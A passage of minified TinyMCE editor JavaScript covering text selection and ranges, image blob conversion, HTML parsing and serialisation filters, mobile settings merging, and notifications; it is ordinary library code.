u.getSelection?u.getSelection():u.document.selection}var l,f,o,i,d,m,g=function(e,t){return d||(d={},m={},i.on("NodeChange",function(e){var n=e.element,r=x(n),o={};Et.each(d,function(e,n){C(n,r).each(function(t){m[n]||(Y(e,function(e){e(!0,{node:t,selector:n,parents:r})}),m[n]=e),o[n]=e})}),Et.each(m,function(e,t){o[t]||(delete m[t],Et.each(e,function(e){e(!1,{node:n,selector:t,parents:r})}))})})),d[e]||(d[e]=[]),d[e].push(t),C(e,x(i.selection.getStart())).each(function(){m[e]=d[e]}),{unbind:function(){Ch(d,e,t),Ch(m,e,t)}}},p=function(){function e(e,t,n){try{return t.compareBoundaryPoints(e,n)}catch(e){return-1}}var t,n,r,o=u.document;if(void 0!==s.bookmark&&!1===vd(s)){var i=ld(s);if(i.isSome())return i.map(function(e){return wd(s,[e])[0]}).getOr(o.createRange())}try{(t=c())&&!rn(t.anchorNode)&&(n=0<t.rangeCount?t.getRangeAt(0):(t.createRange?t:o).createRange(),n=wd(s,[n])[0])}catch(e){}return(n=n||(o.createRange?o.createRange():o.body.createTextRange())).setStart&&9===n.startContainer.nodeType&&n.collapsed&&(r=a.getRoot(),n.setStart(r,0),n.setEnd(r,0)),l&&f&&(0===e(n.START_TO_START,n,l)&&0===e(n.END_TO_END,n,l)?n=f:f=l=null),n},h=function(e,t){var n;if((r=e)&&(Bh(r)||Ph(r.startContainer)&&Ph(r.endContainer))){var r,o=Bh(e)?e:null;if(o){f=null;try{o.select()}catch(e){}}else{var i=c();if(e=s.fire("SetSelectionRange",{range:e,forward:t}).range,i){f=e;try{i.removeAllRanges(),i.addRange(e)}catch(e){}!1===t&&i.extend&&(i.collapse(e.endContainer,e.endOffset),i.extend(e.startContainer,e.startOffset)),l=0<i.rangeCount?i.getRangeAt(0):null}e.collapsed||e.startContainer!==e.endContainer||!i.setBaseAndExtent||xt.ie||e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()&&(n=e.startContainer.childNodes[e.startOffset])&&"IMG"===n.tagName&&(i.setBaseAndExtent(e.startContainer,e.startOffset,e.endContainer,e.endOffset),i.anchorNode===e.startContainer&&i.focusNode===e.endContainer||i.setBaseAndExtent(n,0,n,1)),s.fire("AfterSetSelectionRange",{range:e,forward:t})}}},v={bookmarkManager:null,controlSelection:null,dom:o=a,win:u,serializer:e,editor:i=s,collapse:r,setCursorLocation:function(e,t){var n=a.createRng();V(e)&&V(t)?(n.setStart(e,t),n.setEnd(e,t),h(n),r(!1)):(Dl(a,n,s.getBody(),!0),h(n))},getContent:function(e){return n=(t=void 0===(t=e)?{}:t).format||"html",r=t,hh(s).selection.getContent(n,r);var t,n,r},setContent:t,getBookmark:function(e,t){return b.getBookmark(e,t)},moveToBookmark:function(e){return b.moveToBookmark(e)},select:function(e,t){var r=a,o=t;return ve.from(e).map(function(e){var t=r.nodeIndex(e),n=r.createRng();return n.setStart(e.parentNode,t),n.setEnd(e.parentNode,t+1),o&&(Dl(r,n,e,!0),Dl(r,n,e,!1)),n}).each(h),e},isCollapsed:function(){var e=p(),t=c();return!(!e||e.item)&&(e.compareEndPoints?0===e.compareEndPoints("StartToEnd",e):!t||e.collapsed)},isForward:n,setNode:function(e){return t(a.getOuterHTML(e)),e},getNode:function(){return function(e,t){if(!t)return e;var n=t.startContainer,r=t.endContainer,o=t.startOffset,i=t.endOffset,a=t.commonAncestorContainer;return!t.collapsed&&(n===r&&i-o<2&&n.hasChildNodes()&&(a=n.childNodes[o]),3===n.nodeType&&3===r.nodeType&&(n=n.length===o?xd(n.nextSibling,!0):n.parentNode,r=0===i?xd(r.previousSibling,!1):r.parentNode,n&&n===r))?n:a&&3===a.nodeType?a.parentNode:a}(s.getBody(),p())},getSel:c,setRng:h,getRng:p,getStart:function(e){return yd(s.getBody(),p(),e)},getEnd:function(e){return Cd(s.getBody(),p(),e)},getSelectedBlocks:function(e,t){return function(e,t,n,r){var o=[],i=e.getRoot();if(n=e.getParent(n||yd(i,t,t.collapsed),e.isBlock),r=e.getParent(r||Cd(i,t,t.collapsed),e.isBlock),n&&n!==i&&o.push(n),n&&r&&n!==r)for(var a,u=new Rr(n,i);(a=u.next())&&a!==r;)e.isBlock(a)&&o.push(a);return r&&n!==r&&r!==i&&o.push(r),o}(a,p(),e,t)},normalize:function(){var e=p();if(1<Nl(c()).length||!Tl(s))return e;var t=Rf(a,e);return t.each(function(e){h(e,n())}),t.getOr(e)},selectorChanged:function(e,t){return g(e,t),v},selectorChangedWithUnbind:g,getScrollContainer:function(){for(var e,t=a.getRoot();t&&"BODY"!==t.nodeName;){if(t.scrollHeight>t.clientHeight){e=t;break}t=t.parentNode}return e},scrollIntoView:function(e,t){V(e)?(s.inline?Gf:Qf)(s,e,t):Zf(s,p(),t)},placeCaretAt:function(e,t){return h(wf(e,t,s.getDoc()))},getBoundingClientRect:function(){var e=p();return e.collapsed?as.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:function(){u=l=f=null,y.destroy()}},b=Fl(v),y=Cf(v,s);function C(t,e){return M(e,function(e){return o.is(e,t)})}function x(e){return o.getParents(e,null,o.getRoot())}return v.bookmarkManager=b,v.controlSelection=y,v}function Ih(e,t){var n,r,a,u,o=ro();t.convert_fonts_to_spans&&(r=e,a=o,u=Et.explode(t.font_size_legacy_values),r.addNodeFilter("font",function(e){Y(e,function(e){var t,n=a.parse(e.attr("style")),r=e.attr("color"),o=e.attr("face"),i=e.attr("size");r&&(n.color=r),o&&(n["font-family"]=o),i&&(n["font-size"]=u[parseInt(e.attr("size"),10)-1]),e.name="span",e.attr("style",a.serialize(n)),t=e,Y(["color","face","size"],function(e){t.attr(e,null)})})})),n=o,e.addNodeFilter("strike",function(e){Y(e,function(e){var t=n.parse(e.attr("style"));t["text-decoration"]="line-through",e.name="span",e.attr("style",n.serialize(t))})})}function Mh(e){var t,n=decodeURIComponent(e).split(","),r=/data:([^;]+)/.exec(n[0]);return{type:t=r?r[1]:t,data:n[1]}}function Fh(e,t){var n;try{n=atob(t)}catch(e){return ve.none()}for(var r=new Uint8Array(n.length),o=0;o<r.length;o++)r[o]=n.charCodeAt(o);return ve.some(new Blob([r],{type:e}))}function Uh(e){return 0===e.indexOf("blob:")?(o=e,new kr(function(e,t){function n(){t("Cannot convert "+o+" to Blob. Resource might not exist or is inaccessible.")}try{var r=new XMLHttpRequest;r.open("GET",o,!0),r.responseType="blob",r.onload=function(){200===r.status?e(r.response):n()},r.onerror=n,r.send()}catch(e){n()}})):0===e.indexOf("data:")?(n=e,new kr(function(e){var t=Mh(n);Fh(t.type,t.data).fold(function(){return e(new Blob([]))},e)})):null;var o,n}function zh(e){return(e||"blobid")+lv++}function Hh(r,d){var o={};return{findAll:function(e,n){n=n||w;var t=T(U(e?xe(e.getElementsByTagName("img")):[],function(e){var t=e.src;return xt.fileApi&&!e.hasAttribute("data-mce-bogus")&&!e.hasAttribute("data-mce-placeholder")&&t&&t!==xt.transparentSrc&&(0===t.indexOf("blob:")?!r.isUploaded(t)&&n(e):0===t.indexOf("data:")&&n(e))}),function(f){if(void 0!==o[f.src])return new kr(function(t){o[f.src].then(function(e){return"string"==typeof e?e:void t({image:f,blobInfo:e.blobInfo})})});var e=new kr(function(e,t){var r,o,i,n,a,u,s,c,l;r=d,i=e,n=t,0!==(o=f).src.indexOf("blob:")?(u=(a=Mh(o.src)).data,s=a.type,c=u,(l=r.getByData(c,s))?i({image:o,blobInfo:l}):Uh(o.src).then(function(e){l=r.create(zh(),e,c),r.add(l),i({image:o,blobInfo:l})},function(e){n(e)})):(l=r.getByUri(o.src))?i({image:o,blobInfo:l}):Uh(o.src).then(function(t){var n=t;new kr(function(e){var t=new FileReader;t.onloadend=function(){e(t.result)},t.readAsDataURL(n)}).then(function(e){c=Mh(e).data,l=r.create(zh(),t,c),r.add(l),i({image:o,blobInfo:l})})},function(e){n(e)})}).then(function(e){return delete o[e.image.src],e}).catch(function(e){return delete o[f.src],e});return o[f.src]=e});return kr.all(t)}}}function jh(e,t,n,r){(e.padd_empty_with_br||t.insert)&&n[r.name]?r.empty().append(new Ud("br",1)).shortEnded=!0:r.empty().append(new Ud("#text",3)).value=yo}function Vh(n,e,t,r){return r.isEmpty(e,t,function(e){return(t=n.getElementRule(e.name))&&t.paddEmpty;var t})}function qh(e,p){var t,o,i,h=e.schema;function n(t){var e,n,r=t.attr("src");(e=t).attr("src")===xt.transparentSrc||V(e.attr("data-mce-placeholder"))||V(t.attr("data-mce-bogus"))||((n=/data:([^;]+);base64,([a-z0-9\+\/=\s]+)/i.exec(r))?ve.some({type:n[1],data:decodeURIComponent(n[2])}):ve.none()).filter(function(){return function(e,t){if(t.images_dataimg_filter){var n=new Image;return n.src=e.attr("src"),ne(e.attributes.map,function(e,t){n.setAttribute(t,e)}),t.images_dataimg_filter(n)}return!0}(t,o)}).bind(function(e){var t=e.type,n=e.data;return ve.from(i.getByData(n,t)).orThunk(function(){return Fh(t,n).map(function(e){var t=i.create(zh(),e,n);return i.add(t),t})})}).each(function(e){t.attr("src",e.blobUri())})}p.remove_trailing_brs&&e.addNodeFilter("br",function(e,t,n){var r,o,i,a,u,s,c,l,f=e.length,d=Et.extend({},h.getBlockElements()),m=h.getNonEmptyElements(),g=h.getWhiteSpaceElements();for(d.body=1,r=0;r<f;r++)if(i=(o=e[r]).parent,d[o.parent.name]&&o===i.lastChild){for(u=o.prev;u;){if("span"!==(s=u.name)||"bookmark"!==u.attr("data-mce-type")){"br"===s&&(o=null);break}u=u.prev}o&&(o.remove(),Vh(h,m,g,i)&&(c=h.getElementRule(i.name))&&(c.removeEmpty?i.remove():c.paddEmpty&&jh(p,n,d,i)))}else{for(a=o;i&&i.firstChild===a&&i.lastChild===a&&!d[(a=i).name];)i=i.parent;a===i&&!0!==p.padd_empty_with_br&&((l=new Ud("#text",3)).value=yo,o.replace(l))}}),e.addAttributeFilter("href",function(e){var t,n,r=e.length;if(!p.allow_unsafe_link_target)for(;r--;){var o=e[r];"a"===o.name&&"_blank"===o.attr("target")&&o.attr("rel",(n=void 0,n=(t=o.attr("rel"))?Et.trim(t):"",/\b(noopener)\b/g.test(n)?n:n.split(" ").filter(function(e){return 0<e.length}).concat(["noopener"]).sort().join(" ")))}}),p.allow_html_in_named_anchor||e.addAttributeFilter("id,name",function(e){for(var t,n,r,o,i=e.length;i--;)if("a"===(o=e[i]).name&&o.firstChild&&!o.attr("href"))for(r=o.parent,t=o.lastChild;n=t.prev,r.insert(t,o),t=n;);}),p.fix_list_elements&&e.addNodeFilter("ul,ol",function(e){for(var t,n,r,o=e.length;o--;)"ul"!==(r=(n=e[o]).parent).name&&"ol"!==r.name||(n.prev&&"li"===n.prev.name?n.prev.append(n):((t=new Ud("li",1)).attr("style","list-style-type: none"),n.wrap(t)))}),p.validate&&h.getValidClasses()&&e.addAttributeFilter("class",function(e){for(var t=h.getValidClasses(),n=e.length;n--;){for(var r=e[n],o=r.attr("class").split(" "),i="",a=0;a<o.length;a++){var u=o[a],s=!1,c=t["*"];c&&c[u]&&(s=!0),c=t[r.name],(s=!(s||!c||!c[u])||s)&&(i&&(i+=" "),i+=u)}i.length||(i=null),r.attr("class",i)}}),t=e,(i=(o=p).blob_cache)&&t.addAttributeFilter("src",function(e){return Y(e,n)})}function $h(_,A){void 0===A&&(A=to());var R={},D=[],T={},O={};(_=_||{}).validate=!("validate"in _)||_.validate,_.root_name=_.root_name||"body";function B(e){var t=e.name;t in R&&((r=T[t])?r.push(e):T[t]=[e]);for(var n=D.length;n--;){var r,o=D[n].name;o in e.attributes.map&&((r=O[o])?r.push(e):O[o]=[e])}return e}var e={schema:A,addAttributeFilter:function(e,n){mv(gv(e),function(e){for(var t=0;t<D.length;t++)if(D[t].name===e)return void D[t].callbacks.push(n);D.push({name:e,callbacks:[n]})})},getAttributeFilters:function(){return[].concat(D)},addNodeFilter:function(e,n){mv(gv(e),function(e){var t=R[e];t||(R[e]=t=[]),t.push(n)})},getNodeFilters:function(){var e,t=[];for(e in R)Ne(R,e)&&t.push({name:e,callbacks:R[e]});return t},filterNode:B,parse:function(e,u){var t,n,r,o,i,s,a,c,l=[];function f(e){for(var t=A.getBlockElements(),n=e.prev;n&&3===n.type;){var r=n.value.replace(x,"");if(0<r.length)return n.value=r,0;var o=n.next;if(o){if(3===o.type&&o.value.length){n=n.prev;continue}if(!t[o.name]&&"script"!==o.name&&"style"!==o.name){n=n.prev;continue}}var i=n.prev;n.remove(),n=i}}u=u||{},T={},O={};function d(e,t){var n,r=new Ud(e,t);return e in R&&((n=T[e])?n.push(r):T[e]=[r]),r}var m=pv(dv("script,style,head,html,body,title,meta,param"),A.getBlockElements()),g=A.getNonEmptyElements(),p=A.children,h=_.validate,v=("forced_root_block"in u?u:_).forced_root_block,b=!1===v?"":!0===v?"p":v,y=A.getWhiteSpaceElements(),C=/^[ \t\r\n]+/,x=/[ \t\r\n]+$/,w=/[ \t\r\n]+/g,S=/^[ \t\r\n]+$/,E=Ne(y,u.context)||Ne(y,_.root_name),N=Gd({validate:h,document:_.document,allow_html_data_urls:_.allow_html_data_urls,allow_svg_data_urls:_.allow_svg_data_urls,allow_script_urls:_.allow_script_urls,allow_conditional_comments:_.allow_conditional_comments,preserve_cdata:_.preserve_cdata,self_closing_elements:function(e){var t,n={};for(t in e)"li"!==t&&"p"!==t&&(n[t]=e[t]);return n}(A.getSelfClosingElements()),cdata:function(e){c.append(d("#cdata",4)).value=e},text:function(e,t){var n,r;E||(e=e.replace(w," "),(r=c.lastChild)&&(Ne(m,r.name)||"br"===r.name)&&(e=e.replace(C,""))),0!==e.length&&((n=d("#text",3)).raw=!!t,c.append(n).value=e)},comment:function(e){c.append(d("#comment",8)).value=e},pi:function(e,t){c.append(d(e,7)).value=t,f(c)},doctype:function(e){c.append(d("#doctype",10)).value=e,f(c)},start:function(e,t,n){var r=h?A.getElementRule(e):{};if(r){var o=d(r.outputName||e,1);o.attributes=t,o.shortEnded=n,c.append(o);var i=p[c.name];i&&p[o.name]&&!i[o.name]&&l.push(o);for(var a=D.length;a--;){var u=D[a].name;u in t.map&&((s=O[u])?s.push(o):O[u]=[o])}m[e]&&f(o),n||(c=o),!E&&y[e]&&(E=!0)}},end:function(e){var t,n,r,o,i,a=h?A.getElementRule(e):{};if(a){if(m[e]&&!E){if((t=c.firstChild)&&3===t.type)if(0<(n=t.value.replace(C,"")).length)t.value=n,t=t.next;else for(r=t.next,t.remove(),t=r;t&&3===t.type;)n=t.value,r=t.next,0!==n.length&&!S.test(n)||(t.remove(),t=r),t=r;if((t=c.lastChild)&&3===t.type)if(0<(n=t.value.replace(x,"")).length)t.value=n,t=t.prev;else for(r=t.prev,t.remove(),t=r;t&&3===t.type;)n=t.value,r=t.prev,0!==n.length&&!S.test(n)||(t.remove(),t=r),t=r}if(E&&y[e]&&(E=!1),a.removeEmpty&&Vh(A,g,y,c))return o=c.parent,m[c.name]?c.empty().remove():c.unwrap(),void(c=o);a.paddEmpty&&(fv(i=c,"#text")&&i.firstChild.value===yo||Vh(A,g,y,c))&&jh(_,u,m,c),c=c.parent}}},A),k=c=new Ud(u.context||_.root_name,11);if(N.parse(e,u.format),h&&l.length&&(u.context?u.invalid=!0:function(e){for(var t=dv("tr,td,th,tbody,thead,tfoot,table"),n=A.getNonEmptyElements(),r=A.getWhiteSpaceElements(),o=A.getTextBlockElements(),i=A.getSpecialElements(),a=function(e,t){if(void 0===t&&(t=e.parent),i[e.name])e.empty().remove();else{for(var n=0,r=e.children();n<r.length;n++){var o=r[n];A.isValidChild(t.name,o.name)||a(o,t)}e.unwrap()}},u=0;u<e.length;u++){var s,c=e[u],l=void 0,f=void 0;if(c.parent&&!c.fixed)if(o[c.name]&&"li"===c.parent.name){for(var d=c.next;d&&o[d.name];)d.name="li",d.fixed=!0,c.parent.insert(d,c.parent),d=d.next;c.unwrap()}else{for(var m=[c],l=c.parent;l&&!A.isValidChild(l.name,c.name)&&!t[l.name];l=l.parent)m.push(l);if(l&&1<m.length)if(A.isValidChild(l.name,c.name)){m.reverse();for(var g=s=B(m[0].clone()),p=0;p<m.length-1;p++){A.isValidChild(g.name,m[p].name)?(f=B(m[p].clone()),g.append(f)):f=g;for(var h=m[p].firstChild;h&&h!==m[p+1];){var v=h.next;f.append(h),h=v}g=f}Vh(A,n,r,s)?l.insert(c,m[0],!0):(l.insert(s,m[0],!0),l.insert(c,s)),l=m[0],(Vh(A,n,r,l)||fv(l,"br"))&&l.empty().remove()}else a(c);else c.parent&&("li"!==c.name?A.isValidChild(c.parent.name,"div")&&A.isValidChild("div",c.name)?c.wrap(B(new Ud("div",1))):a(c):!(d=c.prev)||"ul"!==d.name&&"ol"!==d.name?!(d=c.next)||"ul"!==d.name&&"ol"!==d.name?c.wrap(B(new Ud("ul",1))):d.insert(c,d.firstChild,!0):d.append(c))}}}(l)),b&&("body"===k.name||u.isRootContent)&&function(){function e(e){e&&((t=e.firstChild)&&3===t.type&&(t.value=t.value.replace(C,"")),(t=e.lastChild)&&3===t.type&&(t.value=t.value.replace(x,"")))}var t=k.firstChild,n=null;if(A.isValidChild(k.name,b.toLowerCase())){for(;t;){var r=t.next;3===t.type||1===t.type&&"p"!==t.name&&!m[t.name]&&!t.attr("data-mce-type")?(n||((n=d(b,1)).attr(_.forced_root_block_attrs),k.insert(n,t)),n.append(t)):(e(n),n=null),t=r}e(n)}}(),!u.invalid){for(a in T)if(Ne(T,a)){for(s=R[a],o=(t=T[a]).length;o--;)t[o].parent||t.splice(o,1);for(n=0,r=s.length;n<r;n++)s[n](t,a,u)}for(n=0,r=D.length;n<r;n++)if((s=D[n]).name in O){for(o=(t=O[s.name]).length;o--;)t[o].parent||t.splice(o,1);for(o=0,i=s.callbacks.length;o<i;o++)s.callbacks[o](t,s.name,u)}}return k}};return qh(e,_),_.inline_styles&&Ih(e,_),e}function Wh(e,t,n){-1===Et.inArray(t,n)&&(e.addAttributeFilter(n,function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),t.push(n))}function Kh(L,I){var e=["data-mce-selected"],M=I&&I.dom?I.dom:Ja.DOM,F=I&&I.schema?I.schema:to(L);L.entity_encoding=L.entity_encoding||"named",L.remove_trailing_brs=!("remove_trailing_brs"in L)||L.remove_trailing_brs;var t,U=$h(L,F),s=L,c=M;return(t=U).addAttributeFilter("data-mce-tabindex",function(e,t){for(var n=e.length;n--;){var r=e[n];r.attr("tabindex",r.attr("data-mce-tabindex")),r.attr(t,null)}}),t.addAttributeFilter("src,href,style",function(e,t){for(var n="data-mce-"+t,r=s.url_converter,o=s.url_converter_scope,i=e.length;i--;){var a=e[i],u=a.attr(n);void 0!==u?(a.attr(t,0<u.length?u:null),a.attr(n,null)):(u=a.attr(t),"style"===t?u=c.serializeStyle(c.parseStyle(u),a.name):r&&(u=r.call(o,u,t,a.name)),a.attr(t,0<u.length?u:null))}}),t.addAttributeFilter("class",function(e){for(var t=e.length;t--;){var n,r=e[t];r.attr("class")&&(n=r.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),r.attr("class",0<n.length?n:null))}}),t.addAttributeFilter("data-mce-type",function(e,t,n){for(var r=e.length;r--;){var o=e[r];"bookmark"!==o.attr("data-mce-type")||n.cleanup||(ve.from(o.firstChild).exists(function(e){return!xo(e.value)})?o.unwrap():o.remove())}}),t.addNodeFilter("noscript",function(e){for(var t=e.length;t--;){var n=e[t].firstChild;n&&(n.value=Go.decode(n.value))}}),t.addNodeFilter("script,style",function(e,t){for(var n=function(e){return e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")},r=e.length;r--;){var o,i=e[r],a=i.firstChild?i.firstChild.value:"";"script"===t?((o=i.attr("type"))&&i.attr("type","mce-no/type"===o?null:o.replace(/^mce\-/,"")),"xhtml"===s.element_format&&0<a.length&&(i.firstChild.value="// <![CDATA[\n"+n(a)+"\n// ]]>")):"xhtml"===s.element_format&&0<a.length&&(i.firstChild.value="\x3c!--\n"+n(a)+"\n--\x3e")}}),t.addNodeFilter("#comment",function(e){for(var t=e.length;t--;){var n=e[t];s.preserve_cdata&&0===n.value.indexOf("[CDATA[")?(n.name="#cdata",n.type=4,n.value=c.decode(n.value.replace(/^\[CDATA\[|\]\]$/g,""))):0===n.value.indexOf("mce:protected ")&&(n.name="#text",n.type=3,n.raw=!0,n.value=unescape(n.value).substr(14))}}),t.addNodeFilter("xml:namespace,input",function(e,t){for(var n=e.length;n--;){var r=e[n];7===r.type?r.remove():1===r.type&&("input"!==t||r.attr("type")||r.attr("type","text"))}}),t.addAttributeFilter("data-mce-type",function(e){Y(e,function(e){"format-caret"===e.attr("data-mce-type")&&(e.isEmpty(t.schema.getNonEmptyElements())?e.remove():e.unwrap())})}),t.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize,data-mce-placeholder",function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),{schema:F,addNodeFilter:U.addNodeFilter,addAttributeFilter:U.addAttributeFilter,serialize:function(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y,C,x,w,S,E,N,k,_,A,R,D,T=_e({format:"html"},t=void 0===t?{}:t),O=(n=(m=e,E=g=T,(d=I)&&d.hasEventListeners("PreProcess")&&!E.no_events?(h=g,x=(p=d).dom,w=m.cloneNode(!0),(S=document.implementation).createHTMLDocument&&(b=S.createHTMLDocument(""),Et.each("BODY"===w.nodeName?w.childNodes:[w],function(e){b.body.appendChild(b.importNode(e,!0))}),w="BODY"!==w.nodeName?b.body.firstChild:b.body,v=x.doc,x.doc=b),y=p,C=_e(_e({},h),{node:w}),y.fire("PreProcess",C),v&&(x.doc=v),w):m),o=wo((r=T).getInner?n.innerHTML:M.getOuterHTML(n)),r.selection||vo(Nt.fromDom(n))?o:Et.trim(o)),B=(i=U,a=O,s=(u=T).selection?_e({forced_root_block:!1},u):u,c=i.parse(a,s),!P(f=c.lastChild)||P(l=f.prev)&&(f.remove(),l.remove()),c);function P(e){return e&&"br"===e.name}return"tree"===T.format?B:(N=I,k=T,_=B,D=nm(L,F).serialize(_),k.no_events||!N?D:(A=N,R=_e(_e({},k),{content:D}),A.fire("PostProcess",R).content))},addRules:F.addValidElements,setRules:F.setValidElements,addTempAttr:A(Wh,U,e),getTempAttrs:J(e),getNodeFilters:U.getNodeFilters,getAttributeFilters:U.getAttributeFilters}}function Xh(e,t){var n=Kh(e,t);return{schema:n.schema,addNodeFilter:n.addNodeFilter,addAttributeFilter:n.addAttributeFilter,serialize:n.serialize,addRules:n.addRules,setRules:n.setRules,addTempAttr:n.addTempAttr,getTempAttrs:n.getTempAttrs,getNodeFilters:n.getNodeFilters,getAttributeFilters:n.getAttributeFilters}}function Yh(e,t,n){return r=n=void 0===n?{}:n,ph(e).editor.setContent(t,r);var r}function Gh(e){return ve.from(e).each(function(e){return e.destroy()})}function Jh(e,t){var n,r,o,i,a,u,s,c=(n=e,r=U(bv,function(e){return Ne(n,e)}),!1!==(o=n.forced_root_block)&&""!==o||r.push("forced_root_block (false only)"),W(r)),l=(s=Et.makeMap(t.plugins," "),W(Ae(Ae([],U(yv,g),!0),H(Cv,function(e){return g(e)?[e+" (moving to premium)"]:[]}),!0))),f=0<l.length,d=0<c.length,m="mobile"===t.theme;function g(e){return Ne(s,e)}(f||d||m)&&(i=m?"\n\nThemes:\n- mobile":"",a=f?"\n\nPlugins:\n- "+l.join("\n- "):"",u=d?"\n\nSettings:\n- "+c.join("\n- "):"",console.warn("The following deprecated features are currently enabled, these will be removed in TinyMCE 6.0. See https://www.tiny.cloud/docs/release-notes/6.0-upcoming-changes/ for more information."+i+a+u))}function Qh(e){var t=S(e)?e.join(" "):e;return U(T(X(t)?t.split(" "):[],Je),function(e){return 0<e.length})}function Zh(e,t){return Ne(e.sections(),t)}function ev(e,t){return ue(e,"toolbar_mode").orThunk(function(){return ue(e,"toolbar_drawer").map(function(e){return!1===e?"wrap":e})}).getOr(t)}function tv(e,t,n,r){var o,i,a,u,s,c,l,f,d=Qh(n.forced_plugins),m=Qh(r.plugins),g=Zh(o=t,"mobile")?o.sections().mobile:{},p=g.plugins?Qh(g.plugins):m,h=(i=(u=t,s=m,c=p,(a=e)&&(0,f=(l=u).sections(),Zh(l,"mobile")&&"mobile"===f.mobile.theme)?U(c,A(D,Nv)):a&&Zh(u,"mobile")?c:s),[].concat(Qh(d)).concat(Qh(i)));if(xt.browser.isIE()&&D(h,"rtc"))throw new Error("RTC plugin is not supported on IE 11.");return Et.extend(r,{plugins:h.join(" ")})}function nv(e,t,n,r,o){var i,a,u,s,c,l,f,d,m=e?{mobile:(i=t,a={resize:!1,toolbar_mode:ev(o.mobile||{},"scrolling"),toolbar_sticky:!1},_e(_e(_e({},kv),a),i?{menubar:!1}:{}))}:{},g=(c=["mobile"],ie(vv(m,o),function(e,t){return D(c,t)},oe(l={}),oe(f={})),{sections:J((d={t:l,f:f}).t),settings:J(d.f)}),p=Et.extend(n,r,g.settings(),e&&Zh(g,"mobile")?function(e){void 0===e&&(e={});var t=ue(g.sections(),"mobile").getOr({});return Et.extend({},e,t)}():{},{validate:!0,external_plugins:(u=r,s=g.settings().external_plugins||{},u&&u.external_plugins?Et.extend({},u.external_plugins,s):s)});return tv(e,g,r,p)}function rv(e,t,n){return ve.from(t.settings[n]).filter(e)}function ov(e,t){return t.dom[e]}function iv(e,t){return parseInt(xn(t,e),10)}function av(e,t,n){var r,o,i,a,u,s,c=Nt.fromDom(e.getBody()),l=e.inline?c:Nt.fromDom(Dt(c).dom.documentElement),f=(r=e.inline,i=t,a=n,u=(o=l).dom.getBoundingClientRect(),{x:i-(r?u.left+o.dom.clientLeft+Tv(o):0),y:a-(r?u.top+o.dom.clientTop+Dv(o):0)}),d=f.x,m=f.y,g=Av(s=l),p=Rv(s);return 0<=d&&0<=m&&d<=g&&m<=p}function uv(o){function i(){var e=o.theme;return e&&e.getNotificationManagerImpl?e.getNotificationManagerImpl():{open:t,close:t,reposition:t,getArgs:t};function t(){throw new Error("Theme did not provide a NotificationManager implementation.")}}function a(){return ve.from(c[0])}function u(){0<c.length&&i().reposition(c)}function s(t){z(c,function(e){return e===t}).each(function(e){c.splice(e,1)})}function t(n,e){if(void 0===e&&(e=!0),!o.removed&&(r=(t=o).inline?t.getBody():t.getContentAreaContainer(),ve.from(r).map(Nt.fromDom).map(In).getOr(!1)))return e&&o.fire("BeforeOpenNotification",{notification:n}),M(c,function(e){return!((t=i().getArgs(e)).type!==n.type||t.text!==n.text||t.progressBar||t.timeout||n.progressBar||n.timeout);var t}).getOrThunk(function(){o.editorManager.setActive(o);var e=i().open(n,function(){s(e),u(),a().fold(function(){return o.focus()},function(e){return Nt.fromDom(e.getEl()).dom.focus()})});return c.push(e),u(),o.fire("OpenNotification",{notification:_e({},e)}),e});var t,r}var n,c=[],e=J(c);return(n=o).on("SkinLoaded",function(){var e=n.getParam("service_message");e&&t({text:e,type:"warning",timeout:0},!1),u()}),n.on("show ResizeEditor ResizeWindow NodeChange",function(){_r.requestAnimationFrame(u)}),n.on("remove",function(){Y(c.slice(),function(e){i().close(e)})}),{open:t,close:function(){a().each(function(e){i().close(e),s(e),u()})},getNotifications:e}}var sv,cv,lv=0,fv=function(e,t){return e&&e.firstChild&&e.firstChild===e.lastChild&&e.firstChild.name===t},dv=Et.makeMap,mv=Et.each,gv=Et.explode,pv=Et.extend,hv=Ja.DOM,vv=(sv=function(e,t){return h(e)&&h(t)?vv(e,t):t},function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(0===e.length)throw new Error("Can't merge zero objects");for(var n={},r=0;r<e.length;r++){var o,i=e[r];for(o in i)Ne(i,o)&&(n[o]=sv(n[o],i[o]))}return n}),bv="autoresize_on_init,content_editable_state,convert_fonts_to_spans,inline_styles,padd_empty_with_br,block_elements,boolean_attributes,editor_deselector,editor_selector,elements,file_browser_callback_types,filepicker_validator_handler,force_hex_style_colors,force_p_newlines,gecko_spellcheck,images_dataimg_filter,media_scripts,mode,move_caret_before_on_enter_elements,non_empty_elements,self_closing_elements,short_ended_elements,special,spellchecker_select_languages,spellchecker_whitelist,tab_focus,table_responsive_width,text_block_elements,text_inline_elements,toolbar_drawer,types,validate,whitespace_elements,paste_word_valid_elements,paste_retain_style_properties,paste_convert_word_fake_lists".split(","),yv="bbcode,colorpicker,contextmenu,fullpage,legacyoutput,spellchecker,textcolor".split(","),Cv="imagetools,toc".split(","),xv=dt().deviceType,wv=xv.isTouch(),Sv=xv.isPhone(),Ev=xv.isTablet(),Nv=["lists","autolink","autosave"],kv={table_grid:!1,object_resizing:!1,resize:!1},_v=(cv={},{add:function(e,t){cv[e]=t},get:function(e){return cv[e]||{icons:{}}},has:function(e){return Ne(cv,e)}}),Av=A(ov,"clientWidth"),Rv=A(ov,"clientHeight"),Dv=A(iv,"margin-top"),Tv=A(iv,"margin-left"),Ov=su.PluginManager,Bv=su.ThemeManager;function Pv(r){function o(){var e=r.theme;return e&&e.getWindowManagerImpl?e.getWindowManagerImpl():{open:t,openUrl:t,alert:t,confirm:t,close:t,getParams:t,setParams:t};function t(){throw new Error("Theme did not provide a WindowManager implementation.")}}function i(n,r){return function(){for(var 